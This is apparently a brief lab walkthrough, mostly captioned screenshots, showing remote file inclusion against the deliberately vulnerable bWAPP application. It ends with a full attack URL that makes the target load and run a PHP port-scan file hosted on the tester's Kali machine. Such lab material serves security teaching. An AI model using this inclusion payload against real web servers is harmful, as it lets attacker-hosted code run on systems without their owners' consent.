

**Remote & Local File Inclusion (RFI/LFI)**



we will check open port on this server using php file



Create this file in kali machine inside /var/www/html directory



Check if apache2 server is active or not



Put kali ip address and file name

http://192.168.56.101/bWAPP/rlfi.php?language=**http://192.168.56.102/pscan.txt&ip=192.168.56.101**&action=go

